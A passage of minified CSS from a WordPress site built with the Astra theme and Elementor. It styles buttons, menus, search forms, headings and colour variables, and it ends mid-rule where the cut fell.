.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:12px;font-size:0.70588235294118rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:500;}h2.widget-title{font-weight:500;}h3.widget-title{font-weight:500;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.82352941176471rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-4);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.82352941176471rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.76470588235294rem;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.70588235294118rem;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-size:12px;font-size:0.70588235294118rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.76470588235294rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.70588235294118rem;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5{font-size:17px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;}.astra-logo-svg{width:112px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:112px;width:112px;}}@media (max-width:544px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:18px;font-size:1.0588235294118rem;}h5,.entry-content h5{font-size:15px;font-size:0.88235294117647rem;}h6,.entry-content h6{font-size:13px;font-size:0.76470588235294rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:96px;width:96px;}.astra-logo-svg{width:96px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:17px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:96px;}}@media (max-width:544px){html{font-size:106.25%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#92724b;--ast-global-color-1:#ca9e67;--ast-global-color-2:#262b2c;--ast-global-color-3:#979a9b;--ast-global-color-4:#fbfbf9;--ast-global-color-5:#ffffff;--ast-global-color-6:#e4e6e7;--ast-global-color-7:#a0a5a7;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.82352941176471rem;color:var(--ast-global-color-2);padding-top:0px;padding-bottom:0px;padding-left:14px;padding-right:14px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 14px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:600;text-transform:uppercase;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:14px;font-size:0.82352941176471rem;color:var(--ast-global-color-3);padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 10px - 0.907em );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:var(--ast-global-color-5);font-size:12px;font-size:0.70588235294118rem;}.ast-header-html-1{font-size:12px;font-size:0.70588235294118rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 